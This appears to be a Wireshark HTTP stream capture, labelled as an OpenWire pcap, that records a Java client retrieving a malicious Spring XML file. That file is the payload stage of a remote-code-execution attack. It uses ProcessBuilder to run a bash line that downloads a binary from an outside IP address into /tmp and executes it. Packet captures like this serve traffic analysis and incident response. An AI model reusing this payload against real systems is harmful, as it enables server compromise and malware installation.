 Wireshark · Seguir secuencia HTTP (tcp.stream eq 1) · c119-OpenWire.pcap
Pragma: no-cache
User-Agent: Java/11.0.21
Host: 146.190.21.92:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/xml
Content-Length: 816
Last-Modified: Tue, 12 Dec 2023 13:37:45 GMT

<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-be
ans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg >
            <list>
                <!--value>open</value>
                <value>-a</value>
                <value>calculator</value -->
                <value>bash</value>
                <value>-c</value>
                <value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp
/docker</value>
            </list>
            </constructor-arg>
        </bean>
    </beans>